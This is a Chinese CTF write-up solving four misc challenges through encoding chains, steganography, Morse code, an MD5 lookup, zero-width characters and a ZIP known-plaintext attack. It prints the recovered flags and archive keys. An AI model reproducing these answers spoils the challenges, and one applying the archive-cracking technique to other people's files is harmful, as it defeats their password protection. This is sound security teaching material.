您现在的位置是:首页 >技术交流 >2023 某行业-CTF网站首页技术交流
2023 某行业-CTF
简介2023 某行业-CTF
misc
misc1

%26%2365%3B%26%2376%3B%26%2390%3B%26%23107%3B%26%23121%3B%26%2389%3B%26%2377%3B%26%2366%3B%26%2390%3B%26%2351%3B%26%2355%3B%26%23120%3B%26%23102%3B%26%23119%3B%26%2369%3B%26%2371%3B%26%23105%3B%26%23121%3B%26%2357%3B%26%2367%3B%26%2399%3B%26%23101%3B%26%23106%3B%26%23102%3B%26%23100%3B%26%23122%3B%26%2386%3B%26%2384%3B%26%23103%3B%26%23111%3B%26%23102%3B%26%2387%3B%26%23116%3B
urlDecode->htmlDecode->base58

misc2

1张png图片,binwalk分析并分离出mp3文件以及压缩包
用audacity打开mp3文件,查看声道,发现最后面存在一段摩斯电码

将其取出来
-.. ....- ...-- ----. -.... ...-- . ----. ..--- -... ----- .---- ..--- .- .- -...

测试一下,是16的md5值
解密为:n1ce_try
使用n1ce_try作为压缩包密码,得到flag.png
获取flag如下:

flag{Angels_watch_over_you}
misc3

存在零宽字符,尝试解密

得到提示信息
Holly,I know there is a difference between upper and lower case of "angelcup" ,like a-aa n-nn g-gg e-ee l-ll and so on...
Wish U find~
根据提示信息,将angelcup中的出现的字母换为单个字母即可
import base64
data = '50x.html中的base64字符串'
lis = ["AA", "NN", "GG", "LL", "EE", "CC", "UU", "PP"]
for i in lis:
data = data.replace(i, i[0])
with open("flag.png", "wb") as f:
f.write(base64.b64decode(data))
misc4

导出HTTP对象,得到tmp.zip以及几张png图片

根据压缩方法及加密算法,尝试明文攻击

获取密钥: 5b6eeca3 254ebbe5 7719424d
利用得到的密钥k生成一个新的压缩包并且设定密码


解压得到压缩包中的内容,接着将PPT改为ZIP后缀,在pptembeddings下面的Workbook1.xlsx找到flag
